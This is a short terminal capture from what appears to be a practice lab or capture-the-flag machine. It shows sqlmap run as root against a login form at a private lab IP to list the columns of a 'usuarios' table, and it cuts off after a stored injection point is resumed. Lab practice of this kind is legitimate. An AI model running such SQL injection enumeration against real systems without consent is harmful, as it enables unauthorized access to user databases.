 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/backend]
└─# sqlmap --url http://172.17.0.4/login.html -D users -T usuarios --columns --batch --forms
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:09:52 /2024-08-30/
[18:09:52] [INFO] testing connection to the target URL
[18:09:52] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.4/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:09:53] [INFO] resuming back-end DBMS 'mysql'
[18:09:53] [INFO] using '/root/.local/share/sqlmap/output/results-08302024_0609pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.4/logerror.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---